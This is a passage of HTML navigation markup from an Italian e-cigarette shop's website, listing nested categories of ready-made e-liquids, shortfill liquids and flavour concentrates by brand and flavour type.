class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1524-liquidi-scomposti-1010-tabaccosi-fruttati"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Tabaccosi Fruttati</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1525-liquidi-scomposti-1010-tabaccosi-freschi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Tabaccosi Freschi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1526-liquidi-scomposti-1010-fruttati-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Fruttati</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1527-liquidi-scomposti-1010-fruttati-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Fruttati Ice</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1528-liquidi-scomposti-1010-fruttati-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Fruttati Cremosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1529-liquidi-scomposti-1010-cremosi-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Cremosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1530-liquidi-scomposti-1010-cremosi-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Cremosi Ice</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1531-liquidi-scomposti-1010-freschi-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Freschi-Ice</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1532-liquidi-scomposti-1010-drink"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Drink</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1533-liquidi-scomposti-1010-special"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Scomposti 10+10 Special</a></li></ul>  </div></li></ul>  </div></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/509-liquidi-pronti-10ml-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Sigaretta Elettronica</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar509" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar509">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1589-liquidi-pronti-10ml-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Marchi</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1589" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1589">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1000-flavourart-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Flavourart - Liquidi 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1090-real-farma-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Real Farma - Liquidi 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1155-tnt-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Tnt - Liquidi 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1080-vaporart-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporart - Liquidi 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1125-vaporart-special-edition-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporart - Special Edition - Liquidi 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/445-dea-flavor-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dea Flavor - Liquidi 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1669-vaporice-liquidi-nicsalt-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporice - Liquidi Nicsalt 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1230-dreamods-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dreamods - Liquidi 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1429-elfliq-liquidi-salts-elfbar-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Elfliq - Liquidi Salts Elfbar 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1077-la-tabaccheria-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   La Tabaccheria - Liquidi 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1434-lik-bar-suprem-e-liquidi-salts-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lik Bar Suprem-E - Liquidi Salts 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1154-lop-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lop - Liquidi 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1447-vaporart-liquidi-nicsalt-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporart - Liquidi Nicsalt 10ml</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1300-suprem-e-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Suprem-E - Liquidi 10ml</a></li></ul>  </div></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1534-liquidi-pronti-10ml-gusti"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Gusti</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1534" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1534">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1535-liquidi-pronti-10ml-tabaccosi-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Tabaccosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1536-liquidi-pronti-10ml-tabaccosi-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Tabaccosi Cremosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1537-liquidi-pronti-10ml-tabaccosi-fruttati"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Tabaccosi Fruttati</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1538-liquidi-pronti-10ml-tabaccosi-freschi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Tabaccosi Freschi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1539-liquidi-pronti-10ml-fruttati-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Fruttati</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1540-liquidi-pronti-10ml-fruttati-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Fruttati Ice</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1541-liquidi-pronti-10ml-fruttati-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Fruttati Cremosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1542-liquidi-pronti-10ml-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Cremosi</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1543-liquidi-pronti-10ml-cremosi-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Cremosi Ice</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1544-liquidi-pronti-10ml-freschi-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Freschi-Ice</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1545-liquidi-pronti-10ml-drink"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Drink</a></li><li class="list-group-item list-group-item_3 justify-content-between align-items-center " data-depth="3"><div><a class="subcategory_link subcategory_level_3" href="https://www.svapodream.it/1546-liquidi-pronti-10ml-special"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Liquidi Pronti 10ml Special</a></li></ul>  </div></li></ul>  </div></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/517-aromi-concentrati-per-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Per Sigaretta Elettronica</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar517" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar517">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1586--aromi-concentrati-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Marchi</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1586" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1586">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/772-king-liquid-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1239-king-liquid-aromi-ice-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   King Liquid - Aromi Ice 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/665-cyber-flavour-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cyber Flavour - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/875-dreamods-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dreamods - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1332-easy-vape-aromi-10-ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Easy Vape - Aromi 10 Ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1330-eliquid-france-aromi-10-ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Eliquid France - Aromi 10 Ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/472-enjoysvapo-aromi-10-ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Enjoysvapo - Aromi 10 Ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1268-flavourage-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Flavourage - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/402-flavourart-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Flavourart - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/446-lop-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lop - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1286-real-farma-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Real Farma - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/753-superflavor-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Superflavor - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1491-svaponext-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Svaponext - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/121-t-juice-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   T Juice - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/685-tnt-vape-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Tnt Vape - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/473-t-svapo-t-star-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   T-Svapo / T-Star - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/591-valkiria-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Valkiria - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/647-vampire-vape-aromi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vampire Vape Aromi</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1190-vaporart-premium-blend-aromi-10ml-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporart  Premium Blend - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1302-svapodream-lab-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Svapodream Lab - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1489-01-vape-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   01 Vape - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1661-99-clouds-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   99 Clouds - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1227-dea-flavor-diy-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dea Flavor Diy- Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1639-extraction-mania-aromi-12ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Extraction Mania - Aromi 12ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1644-fantasi-vape-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Fantasi Vape - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1636-goldwave-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Goldwave - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1626-g-spot-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   G-Spot - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1695-high-voltage-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   High Voltage - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1163-la-tabaccheria-4-pod-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   La Tabaccheria - 4 Pod - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/593-la-tabaccheria-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   La Tabaccheria - Aromi 10ml</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/579-suprem-e-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Suprem-E - Aromi 10ml</a></li></ul>  </div></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1494-aromi-concentrati-gusti"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Gusti</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1494" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1494">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1495-aromi-concentrati-tabaccosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Tabaccosi</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1496-aromi-concentrati-tabaccosi-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Tabaccosi Cremosi</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1497-aromi-concentrati-tabaccosi-fruttati"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Tabaccosi Fruttati</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1498-aromi-concentrati-tabaccosi-freschi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Tabaccosi 